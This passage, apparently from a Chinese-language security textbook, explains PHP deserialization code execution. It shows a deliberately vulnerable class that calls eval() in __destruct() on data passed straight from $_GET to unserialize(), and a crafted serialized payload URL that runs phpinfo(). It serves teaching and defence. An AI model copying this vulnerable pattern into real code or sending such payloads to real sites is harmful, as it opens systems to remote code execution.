 unserialize()代码执行有两个条件，一是 unserialize()的参数用户可以控制，这样可以构造出
需要反序列化的数据结构；二是存在 __destruct() 函数或者 __wakeup() 函数，这两个函数实
现的逻辑决定了能执行什么样的代码。
攻击者可以通过 unserialize() 控制 __destruct() 或 __wakeup() 中函数的输入。参考下面
的例子：
<?php
class Example {
   var $var = '';
   function __destruct() {
      eval($this->var);
   }
}
unserialize($_GET['saved_code']);
?>
攻击 payload 如下：
http://www.example.com/index.php?saved_code=O:7:"Example":1:{s:3:"var";s:10:"phpinfo(
);";}